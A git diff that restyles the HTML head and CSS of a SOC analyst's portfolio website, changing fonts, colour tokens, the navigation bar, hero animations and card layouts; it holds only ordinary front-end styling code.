
==== commit eac9bf2d: "Revert "Fix UtensilMenace" This reverts commit ff8983502c17502391aa53b16faadcee0fedc90b." ====
--- a/index.html
+++ b/index.html
@@ -3,246 +3,402 @@
 <head>
 <meta charset="UTF-8" />
 <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+<meta name="theme-color" content="#06090c"/>
 <title>Abdeslem Merabti — SOC Analyst & DFIR Enthusiast</title>
-<link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Rajdhani:wght@400;600;700&family=Space+Mono:wght@400;700&display=swap" rel="stylesheet"/>
+<script>document.documentElement.classList.add('js')</script>
+<link rel="preconnect" href="https://fonts.googleapis.com"/>
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
+<link href="https://fonts.googleapis.com/css2?family=Bricolage+Grotesque:opsz,wght@12..96,500..800&family=IBM+Plex+Sans:wght@400;500;600&family=JetBrains+Mono:wght@400;500;700&display=swap" rel="stylesheet"/>
 <style>
-  :root {
-    --bg:#050a0e; --bg2:#080f14; --bg3:#0d1821;
-    --green:#00ff9d; --cyan:#00d4ff; --red:#ff3c5a; --gold:#ffd700;
-    --text:#c8d8e8; --muted:#5a7a8a; --border:#1a3040;
-    --glow-green:0 0 18px rgba(0,255,157,.45);
-    --glow-cyan:0 0 18px rgba(0,212,255,.45);
-    --mono:'Share Tech Mono',monospace;
-    --head:'Rajdhani',sans-serif;
-    --body:'Space Mono',monospace;
+  /* ═══════════════════════════════════════════
+     TOKENS
+  ═══════════════════════════════════════════ */
+  :root{
+    color-scheme:dark;
+    --bg:#06090c; --bg2:#090d12; --bg3:#0d131a; --bg4:#111922;
+    --border:#1b2531; --border-2:#2a3848;
+    --text:#d9e2ec; --text-2:#b3c0cd; --muted:#8696a7; --white:#f3f7fa;
+    --green:#3df5a0; --green-2:#2bd98a;
+    --green-a:rgba(61,245,160,.09); --green-line:rgba(61,245,160,.34);
+    --cyan:#7cc6ff; --red:#ff6372; --gold:#f6c453;
+    --display:'Bricolage Grotesque',system-ui,sans-serif;
+    --sans:'IBM Plex Sans',system-ui,-apple-system,'Segoe UI',sans-serif;
+    --mono:'JetBrains Mono',ui-monospace,'Cascadia Code',Consolas,monospace;
+    --head:var(--display); --body:var(--sans);
+    --glow-green:0 0 0 1px rgba(61,245,160,.35),0 8px 30px -6px rgba(61,245,160,.45);
+    --glow-cyan:0 0 0 1px rgba(124,198,255,.35),0 8px 30px -8px rgba(124,198,255,.4);
+    --radius:12px;
+    --ease:cubic-bezier(.2,.7,.2,1);
+    --nav-h:64px;
+    --gutter:max(6vw,calc((100% - 1160px) / 2));
   }
+
   *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
-  html{scroll-behavior:smooth}
-  body{background:var(--bg);color:var(--text);font-family:var(--body);font-size:14px;line-height:1.7;overflow-x:hidden}
-  body::before{content:'';position:fixed;inset:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.08) 2px,rgba(0,0,0,.08) 4px);pointer-events:none;z-index:9999}
-  ::-webkit-scrollbar{width:6px}::-webkit-scrollbar-track{background:var(--bg)}::-webkit-scrollbar-thumb{background:var(--green);border-radius:3px}
-
-  /* NAV */
-  nav{position:fixed;top:0;left:0;right:0;z-index:1000;background:rgba(5,10,14,.92);backdrop-filter:blur(12px);border-bottom:1px solid var(--border);padding:0 2rem;height:58px;display:flex;align-items:center;justify-content:space-between}
-  .nav-logo{font-family:var(--mono);font-size:1rem;color:var(--green);letter-spacing:2px}.nav-logo span{color:var(--muted)}
-  .nav-links{display:flex;gap:1.8rem;list-style:none}
-  .nav-links a{font-family:var(--mono);font-size:.75rem;color:var(--muted);text-decoration:none;letter-spacing:1.5px;text-transform:uppercase;transition:color .2s}
-  .nav-links a:hover{color:var(--green);text-shadow:var(--glow-green)}
-
-  /* HERO */
-  #hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:100px 8vw 60px;position:relative;overflow:hidden}
-  #hero::before{content:'';position:absolute;inset:0;background-image:linear-gradient(rgba(0,255,157,.04) 1px,transparent 1px),linear-gradient(90deg,rgba(0,255,157,.04) 1px,transparent 1px);background-size:50px 50px;mask-image:radial-gradient(ellipse 80% 80% at 50% 50%,black 30%,transparent 100%)}
-  .hero-orb{position:absolute;width:600px;height:600px;right:-100px;top:50%;transform:translateY(-50%);background:radial-gradient(circle,rgba(0,212,255,.06) 0%,transparent 70%);border-radius:50%;pointer-events:none}
-  .hero-tag{font-family:var(--mono);font-size:.8rem;color:var(--green);letter-spacing:3px;text-transform:uppercase;margin-bottom:1.2rem;animation:fadeUp .6s ease both}
-  .hero-tag::before{content:'> ';opacity:.6}
-  .hero-name{font-family:var(--head);font-size:clamp(3rem,8vw,6.5rem);font-weight:700;line-height:1;letter-spacing:-1px;color:#fff;animation:fadeUp .7s .1s ease both;margin-bottom:.3rem;position:relative}
-  .hero-name .accent{color:var(--green)}
-  .hero-name::before,.hero-name::after{content:attr(data-text);position:absolute;inset:0;opacity:.7}
-  .hero-name::before{color:var(--cyan);animation:glitch 4s infinite .5s;left:2px}
-  .hero-name::after{color:var(--red);animation:glitch 4s infinite 1s;left:-2px}
-  .hero-title{font-family:var(--head);font-size:clamp(1.2rem,3vw,2rem);font-weight:600;color:var(--cyan);letter-spacing:4px;text-transform:uppercase;margin-bottom:1.5rem;animation:fadeUp .7s .2s ease both}
-  .hero-bio{max-width:580px;color:var(--muted);font-size:.85rem;line-height:1.9;margin-bottom:2.5rem;animation:fadeUp .7s .3s ease both}
-  .hero-badges{display:flex;flex-wrap:wrap;gap:.6rem;margin-bottom:2.5rem;animation:fadeUp .7s .4s ease both}
-  .badge{font-family:var(--mono);font-size:.72rem;padding:.3rem .9rem;border-radius:2px;letter-spacing:1px;border:1px solid}
-  .badge-green{border-color:var(--green);color:var(--green);background:rgba(0,255,157,.06)}
-  .badge-cyan{border-color:var(--cyan);color:var(--cyan);background:rgba(0,212,255,.06)}
-  .badge-gold{border-color:var(--gold);color:var(--gold);background:rgba(255,215,0,.06)}
-  .hero-cta{display:flex;gap:1rem;flex-wrap:wrap;animation:fadeUp .7s .5s ease both}
-  .btn{font-family:var(--mono);font-size:.8rem;letter-spacing:2px;text-transform:uppercase;padding:.8rem 2rem;border-radius:2px;cursor:pointer;text-decoration:none;transition:all .25s;display:inline-flex;align-items:center;gap:.5rem}
-  .btn-primary{background:var(--green);color:var(--bg);border:none;font-weight:700}
-  .btn-primary:hover{background:#fff;box-shadow:var(--glow-green);transform:translateY(-2px)}
-  .btn-outline{background:transparent;color:var(--cyan);border:1px solid var(--cyan)}
-  .btn-outline:hover{background:rgba(0,212,255,.1);box-shadow:var(--glow-cyan);transform:translateY(-2px)}
-  .scroll-hint{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);display:flex;flex-direction:column;align-items:center;gap:.4rem;color:var(--muted);font-family:var(--mono);font-size:.65rem;letter-spacing:2px;animation:bounce 2s infinite}
-  .scroll-hint::after{content:'';width:1px;height:40px;background:linear-gradient(to bottom,var(--muted),transparent);display:block}
-
-  /* SECTIONS */
-  section{padding:7rem 8vw;position:relative}
-  .section-label{font-family:var(--mono);font-size:.75rem;color:var(--green);letter-spacing:3px;text-transform:uppercase;margin-bottom:.5rem}
-  .section-label::before{content:'// ';color:var(--muted)}
-  .section-title{font-family:var(--head);font-size:clamp(2rem,5vw,3.5rem);font-weight:700;color:#fff;line-height:1.1;margin-bottom:3rem}
-  .divider{width:60px;height:2px;background:linear-gradient(90deg,var(--green),transparent);margin:1rem 0 3rem}
-
-  /* ACHIEVEMENTS */
+  html{scroll-padding-top:calc(var(--nav-h) + 8px);-webkit-text-size-adjust:100%}
+  @media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}
+  body{background:var(--bg);color:var(--text);font-family:var(--sans);font-size:16px;line-height:1.7;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
+  body::before{content:'';position:fixed;inset:0;z-index:-1;pointer-events:none;background:
+    radial-gradient(900px 500px at 85% -10%,rgba(124,198,255,.06),transparent 60%),
+    radial-gradient(700px 500px at -10% 30%,rgba(61,245,160,.035),transparent 60%)}
+  ::selection{background:rgba(61,245,160,.28);color:var(--white)}
+  :focus-visible{outline:2px solid var(--green);outline-offset:3px;border-radius:4px}
+  ::-webkit-scrollbar{width:10px;height:10px}
+  ::-webkit-scrollbar-track{background:var(--bg)}
+  ::-webkit-scrollbar-thumb{background:#1f2b38;border:3px solid var(--bg);border-radius:10px}
+  ::-webkit-scrollbar-thumb:hover{background:#2c3d4f}
+  html{scrollbar-color:#1f2b38 var(--bg)}
+
+  /* ═══════════════════════════════════════════
+     NAV
+  ═══════════════════════════════════════════ */
+  nav{position:fixed;top:0;left:0;right:0;z-index:1000;height:var(--nav-h);padding:0 var(--gutter);display:flex;align-items:center;justify-content:space-between;gap:1.5rem;background:rgba(6,9,12,.55);backdrop-filter:blur(14px) saturate(140%);-webkit-backdrop-filter:blur(14px) saturate(140%);border-bottom:1px solid transparent;transition:background .3s,border-color .3s}
+  nav.scrolled{background:rgba(6,9,12,.86);border-bottom-color:var(--border)}
+  .nav-logo{font-family:var(--mono);font-weight:700;font-size:.95rem;color:var(--green);letter-spacing:.06em;display:flex;align-items:center;white-space:nowrap}
+  .nav-logo span{color:var(--muted);font-weight:400}
+  .nav-logo::after{content:'';width:.55em;height:1.05em;margin-left:.3em;background:var(--green);opacity:.85;animation:blink 1.1s step-end infinite}
+  .nav-links{display:flex;gap:.25rem;list-style:none}
+  .nav-links a{position:relative;display:block;font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--muted);text-decoration:none;letter-spacing:.14em;text-transform:uppercase;padding:.55rem .8rem;border-radius:6px;transition:color .2s,background-color .2s}
+  .nav-links a::after{content:'';position:absolute;left:.8rem;right:.8rem;bottom:.2rem;height:2px;border-radius:2px;background:var(--green);box-shadow:0 0 10px rgba(61,245,160,.6);transform:scaleX(0);transform-origin:left;transition:transform .35s var(--ease)}
+  .nav-links a:hover{color:var(--text);background:rgba(255,255,255,.035)}
+  .nav-links a.active{color:var(--white)}
+  .nav-links a.active::after{transform:scaleX(1)}
+  .nav-progress{position:absolute;left:0;bottom:-1px;height:1px;width:100%;background:linear-gradient(90deg,var(--green),var(--cyan));transform:scaleX(var(--p,0));transform-origin:left;opacity:.8;pointer-events:none}
+  .nav-toggle{display:none;width:42px;height:42px;border:1px solid var(--border);border-radius:8px;background:var(--bg3);cursor:pointer;flex-direction:column;align-items:center;justify-content:center;gap:5px}
+  .nav-toggle span{display:block;width:18px;height:2px;border-radius:2px;background:var(--text);transition:transform .3s var(--ease),opacity .2s}
+  nav.open .nav-toggle span:nth-child(1){transform:translateY(7px) rotate(45deg)}
+  nav.open .nav-toggle span:nth-child(2){opacity:0}
+  nav.open .nav-toggle span:nth-child(3){transform:translateY(-7px) rotate(-45deg)}
+
+  /* ═══════════════════════════════════════════
+     HERO
+  ═══════════════════════════════════════════ */
+  #hero{min-height:100vh;min-height:100svh;display:flex;flex-direction:column;justify-content:center;align-items:flex-start;padding:calc(var(--nav-h) + 4rem) var(--gutter) 7rem;position:relative;overflow:hidden;isolation:isolate}
+  #hero::before{content:'';position:absolute;inset:0;z-index:-2;background-image:linear-gradient(rgba(124,198,255,.05) 1px,transparent 1px),linear-gradient(90deg,rgba(124,198,255,.05) 1px,transparent 1px);background-size:56px 56px;background-position:-1px -1px;-webkit-mask-image:radial-gradient(ellipse 75% 70% at 60% 45%,#000 20%,transparent 100%);mask-image:radial-gradient(ellipse 75% 70% at 60% 45%,#000 20%,transparent 100%)}
+  #hero::after{content:'';position:absolute;left:0;right:0;bottom:0;height:1px;background:linear-gradient(90deg,transparent,var(--border-2) 20%,var(--border-2) 80%,transparent)}
+
+  /* radar scope */
+  .hero-orb{position:absolute;z-index:-1;top:50%;right:calc(var(--gutter) - 4vw);width:min(600px,48vw);aspect-ratio:1;transform:translateY(-50%);border-radius:50%;pointer-events:none;opacity:.9;
+    background:
+      radial-gradient(circle closest-side,rgba(61,245,160,.07),transparent 75%),
+      repeating-radial-gradient(circle closest-side,transparent 0 calc(20% - 1px),rgba(124,198,255,.13) calc(20% - 1px) 20%),
+      linear-gradient(transparent calc(50% - .5px),rgba(124,198,255,.12) calc(50% - .5px) calc(50% + .5px),transparent calc(50% + .5px)),
+      linear-gradient(90deg,transparent calc(50% - .5px),rgba(124,198,255,.12) calc(50% - .5px) calc(50% + .5px),transparent calc(50% + .5px));
+    box-shadow:inset 0 0 0 1px rgba(124,198,255,.16);
+    -webkit-mask-image:radial-gradient(circle closest-side,#000 98%,transparent 100%);mask-image:radial-gradient(circle closest-side,#000 98%,transparent 100%)}
+  .hero-orb::before{content:'';position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,transparent 0 280deg,rgba(61,245,160,.02) 290deg,rgba(61,245,160,.26) 359deg,rgba(61,245,160,.5) 360deg);animation:sweep 7s linear infinite}
+  .hero-orb::after{content:'';position:absolute;inset:0;border-radius:50%;background:
+      radial-gradient(circle at 70% 32%,var(--green) 0 3px,rgba(61,245,160,.25) 4px 9px,transparent 10px),
+      radial-gradient(circle at 31% 64%,var(--red) 0 3px,rgba(255,99,114,.22) 4px 9px,transparent 10px),
+      radial-gradient(circle at 60% 78%,var(--cyan) 0 2px,transparent 3px),
+      radial-gradient(circle at 24% 30%,var(--cyan) 0 2px,transparent 3px);
+    animation:blip 3.5s ease-in-out infinite}
+
+  .hero-tag{display:inline-flex;align-items:center;font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--green);letter-spacing:.18em;text-transform:uppercase;padding:.45rem .9rem;border:1px solid var(--green-line);background:var(--green-a);border-radius:999px;margin-bottom:1.75rem;animation:rise .8s var(--ease) both}
+  .hero-tag::before{content:'> ';white-space:pre;opacity:.6}
+  .hero-name{font-family:var(--display);font-size:clamp(3.1rem,9.2vw,7.6rem);font-weight:800;line-height:.92;letter-spacing:-.04em;color:var(--white);margin-bottom:1.4rem;max-width:12ch;animation:rise .9s .08s var(--ease) both}
+  .hero-name .accent{color:var(--green);display:inline-block}
+  .hero-title{font-family:var(--mono);font-size:clamp(.78rem,1.6vw,.95rem);font-weight:500;color:var(--cyan);letter-spacing:.16em;text-transform:uppercase;margin-bottom:1.75rem;animation:rise .9s .16s var(--ease) both}
+  .hero-bio{max-width:600px;color:var(--text-2);font-size:clamp(1rem,1.4vw,1.1rem);line-height:1.75;margin-bottom:2.25rem;animation:rise .9s .24s var(--ease) both}
+  .hero-badges{display:flex;flex-wrap:wrap;gap:.6rem;margin-bottom:2.5rem;animation:rise .9s .32s var(--ease) both}
+  .badge{font-family:var(--mono);font-size:.74rem;font-weight:500;padding:.5rem .85rem;border-radius:8px;letter-spacing:.02em;border:1px solid;background:rgba(13,19,26,.7);backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:transform .25s var(--ease),background-color .25s}
+  .badge:hover{transform:translateY(-2px)}
+  .badge-green{border-color:rgba(61,245,160,.35);color:var(--green)}
+  .badge-cyan{border-color:rgba(124,198,255,.35);color:var(--cyan)}
+  .badge-gold{border-color:rgba(246,196,83,.4);color:var(--gold)}
+  .hero-cta{display:flex;gap:.8rem;flex-wrap:wrap;animation:rise .9s .4s var(--ease) both}
+  .scroll-hint{position:absolute;bottom:1.75rem;left:var(--gutter);display:flex;align-items:center;gap:.75rem;color:var(--muted);font-family:var(--mono);font-size:.68rem;letter-spacing:.2em;text-transform:uppercase}
+  .scroll-hint::after{content:'';width:56px;height:1px;background:linear-gradient(90deg,var(--muted),transparent);transform-origin:left;animation:scan 2.4s var(--ease) infinite}
+
+  /* ═══════════════════════════════════════════
+     BUTTONS
+  ═══════════════════════════════════════════ */
+  .btn{font-family:var(--mono);font-size:.78rem;font-weight:700;letter-spacing:.1em;text-transform:uppercase;padding:.95rem 1.5rem;border-radius:8px;cursor:pointer;text-decoration:none;display:inline-flex;align-items:center;gap:.5rem;position:relative;transition:transform .25s var(--ease),box-shadow .25s,background-color .25s,color .25s,border-color .25s}
+  .btn-primary{background:var(--green);color:#03140b;border:1px solid var(--green)}
+  .btn-primary:hover{background:#6dfbb9;box-shadow:var(--glow-green);transform:translateY(-2px)}
+  .btn-outline{background:rgba(13,19,26,.6);color:var(--text);border:1px solid var(--border-2)}
+  .btn-outline:hover{color:var(--cyan);border-color:rgba(124,198,255,.55);box-shadow:var(--glow-cyan);transform:translateY(-2px)}
+  .btn:active{transform:translateY(0)}
+
+  /* ═══════════════════════════════════════════
+     SECTIONS
+  ═══════════════════════════════════════════ */
+  section{padding:7.5rem var(--gutter);position:relative}
+  section + section{border-top:1px solid var(--border)}
+  .section-label{display:flex;align-items:center;gap:.1rem;font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--green);letter-spacing:.2em;text-transform:uppercase;margin-bottom:1rem}
+  .section-label::before{content:'// ';white-space:pre;color:var(--muted)}
+  .section-title{font-family:var(--display);font-size:clamp(2.2rem,4.8vw,3.75rem);font-weight:750;letter-spacing:-.03em;color:var(--white);line-height:1.02;margin-bottom:1.75rem}
+  .divider{width:100%;height:1px;margin:0 0 3rem;background:linear-gradient(90deg,var(--green) 0 64px,var(--border) 64px 100%);transform-origin:left}
+  .center{text-align:center;justify-content:center}
+  .divider.center{width:64px;margin:0 auto 2.5rem;background:var(--green)}
+
+  /* shared card surface */
+  .achiev-card,.cert-card,.writeup-card{--mx:50%;--my:0%;position:relative;isolation:isolate;overflow:hidden;background:linear-gradient(180deg,rgba(255,255,255,.022),rgba(255,255,255,0) 45%),var(--bg3);border:1px solid var(--border);border-radius:var(--radius);transition:transform .45s var(--ease),border-color .35s,box-shadow .45s var(--ease)}
+  .achiev-card::after,.cert-card::after,.writeup-card::after,.skill-card::after{content:'';position:absolute;inset:0;z-index:-1;pointer-events:none;background:radial-gradient(420px circle at var(--mx) var(--my),rgba(61,245,160,.09),transparent 45%);opacity:0;transition:opacity .4s}
+  .achiev-card:hover::after,.cert-card:hover::after,.writeup-card:hover::after,.skill-card:hover::after,.writeup-card:focus-visible::after{opacity:1}
+  .achiev-card:hover,.cert-card:hover,.writeup-card:hover{border-color:var(--border-2);box-shadow:0 30px 60px -30px rgba(0,0,0,.9),0 0 0 1px rgba(61,245,160,.07)}
+
+  /* ═══════════════════════════════════════════
+     ABOUT
+  ═══════════════════════════════════════════ */
+  .about-grid{display:grid;grid-template-columns:1.1fr 1fr;gap:clamp(2rem,5vw,4.5rem);align-items:start}
+  .about-lead{color:var(--text);font-size:1.12rem;line-height:1.8;margin-bottom:1.4rem}
+  .about-p{color:var(--text-2);font-size:1rem;line-height:1.85;margin-bottom:1.2rem}
+  .about-p:last-child{margin-bottom:0}
+  .hl{font-weight:600}
+  .hl-green{color:var(--green)}.hl-gold{color:var(--gold)}.hl-cyan{color:var(--cyan)}
+
+  /* TERMINAL */
+  .terminal{background:linear-gradient(180deg,#0b1118,#070b10);border:1px solid var(--border-2);border-radius:var(--radius);position:relative;font-family:var(--mono);font-size:.84rem;max-width:560px;overflow:hidden;box-shadow:0 40px 80px -40px rgba(0,0,0,.95),0 0 0 1px rgba(0,0,0,.4),0 0 60px -30px rgba(61,245,160,.25)}
+  .terminal::after{content:'';position:absolute;inset:0;pointer-events:none;background:repeating-linear-gradient(0deg,transparent 0 2px,rgba(255,255,255,.012) 2px 4px)}
+  .terminal-bar{display:flex;gap:.45rem;padding:.85rem 1rem;border-bottom:1px solid var(--border);background:rgba(255,255,255,.02)}
+  .terminal-dot{width:11px;height:11px;border-radius:50%;opacity:.9}
+  .dot-r{background:#ff5f57}.dot-y{background:#febc2e}.dot-g{background:#28c840}
+  .terminal-bar + .t-line{margin-top:1.2rem}
+  .t-line{padding:0 1.4rem;margin-bottom:.35rem;line-height:1.65}
+  .t-line:last-child{margin-bottom:1.3rem}
+  .t-prompt{color:var(--green)}.t-cmd{color:var(--white)}.t-out{color:var(--muted)}.t-val{color:var(--cyan)}
+  .cursor{display:inline-block;width:.55em;height:1.1em;background:var(--green);margin-left:2px;vertical-align:text-bottom;animation:blink 1s step-end infinite}
+
+  /* ═══════════════════════════════════════════
+     ACHIEVEMENTS
+  ═══════════════════════════════════════════ */
   #achievements{background:var(--bg2)}
-  .achiev-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.5rem}
-  .achiev-card{background:var(--bg3);border:1px solid var(--border);padding:2rem;border-radius:4px;position:relative;overflow:hidden;transition:transform .3s,border-color .3s}
-  .achiev-card::before{content:'';position:absolute;top:0;left:0;right:0;height:2px;background:linear-gradient(90deg,var(--green),var(--cyan));transform:scaleX(0);transform-origin:left;transition:transform .4s}
-  .achiev-card:hover{transform:translateY(-6px);border-color:rgba(0,255,157,.3)}
-  .achiev-card:hover::before{transform:scaleX(1)}
-  .achiev-rank{font-family:var(--head);font-size:3.5rem;font-weight:700;line-height:1;color:var(--gold);margin-bottom:.5rem;text-shadow:0 0 30px rgba(255,215,0,.4)}
-  .achiev-title{font-family:var(--head);font-size:1.1rem;font-weight:600;color:#fff;margin-bottom:.4rem}
-  .achiev-desc{font-size:.78rem;color:var(--muted);line-height:1.7}
-  .achiev-platform{margin-top:1rem;font-family:var(--mono);font-size:.68rem;color:var(--cyan);letter-spacing:1px}
-
-  /* CERTS */
-  .cert-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:1.2rem}
-  .cert-card{background:var(--bg3);border:1px solid var(--border);border-left:3px solid var(--cyan);padding:1.4rem 1.6rem;border-radius:2px;transition:all .3s}
-  .cert-card:hover{background:rgba(0,212,255,.04);border-left-color:var(--green);transform:translateX(6px)}
-  .cert-icon{font-size:1.8rem;margin-bottom:.8rem}
-  .cert-name{font-family:var(--head);font-size:1rem;font-weight:700;color:#fff;margin-bottom:.3rem}
-  .cert-issuer{font-family:var(--mono);font-size:.7rem;color:var(--muted);letter-spacing:1px}
-
-  /* SKILLS */
+  .achiev-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1.25rem}
+  .achiev-card{padding:2.25rem 2rem 1.75rem;display:flex;flex-direction:column}
+  .achiev-card::before{--c:rgba(61,245,160,.55);content:'';position:absolute;inset:12px;pointer-events:none;opacity:.35;transition:opacity .35s,inset .45s var(--ease);background:
+      linear-gradient(var(--c),var(--c)) top left/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) top left/1px 14px no-repeat,
+      linear-gradient(var(--c),var(--c)) top right/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) top right/1px 14px no-repeat,
+      linear-gradient(var(--c),var(--c)) bottom left/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) bottom left/1px 14px no-repeat,
+      linear-gradient(var(--c),var(--c)) bottom right/14px 1px no-repeat,linear-gradient(var(--c),var(--c)) bottom right/1px 14px no-repeat}
+  .achiev-card:hover{transform:translateY(-6px)}
+  .achiev-card:hover::before{opacity:1;inset:8px}
+  .achiev-rank{font-family:var(--display);font-size:clamp(3.4rem,6vw,4.5rem);font-weight:800;letter-spacing:-.04em;line-height:1;color:var(--gold);margin-bottom:1.25rem;text-shadow:0 0 40px rgba(246,196,83,.25)}
+  .achiev-title{font-family:var(--display);font-size:1.3rem;font-weight:700;letter-spacing:-.01em;color:var(--white);margin-bottom:.5rem}
+  .achiev-desc{font-size:.95rem;color:var(--text-2);line-height:1.7;margin-bottom:1.5rem}
+  .achiev-platform{margin-top:auto;padding-top:1.25rem;border-top:1px dashed var(--border-2);font-family:var(--mono);font-size:.68rem;font-weight:500;color:var(--cyan);letter-spacing:.14em}
+
+  /* ═══════════════════════════════════════════
+     CERTIFICATIONS
+  ═══════════════════════════════════════════ */
+  .cert-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(250px,1fr));gap:1.25rem}
+  .cert-card{display:grid;grid-template-columns:auto 1fr;grid-template-rows:auto auto;column-gap:1rem;row-gap:.3rem;align-items:center;padding:1.4rem 1.4rem}
+  .cert-card:hover{transform:translateY(-4px)}
+  .cert-icon{grid-row:1/3;width:52px;height:52px;display:grid;place-items:center;font-size:1.5rem;line-height:1;border-radius:10px;background:var(--bg4);border:1px solid var(--border-2);transition:border-color .35s,box-shadow .35s}
+  .cert-card:hover .cert-icon{border-color:var(--green-line);box-shadow:0 0 24px -6px rgba(61,245,160,.45)}
+  .cert-name{font-family:var(--display);font-size:1.08rem;font-weight:700;color:var(--white);line-height:1.25;align-self:end}
+  .cert-issuer{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:.12em;align-self:start}
+
+  /* ═══════════════════════════════════════════
+     SKILLS — matrix
+  ═══════════════════════════════════════════ */
   #skills{background:var(--bg2)}
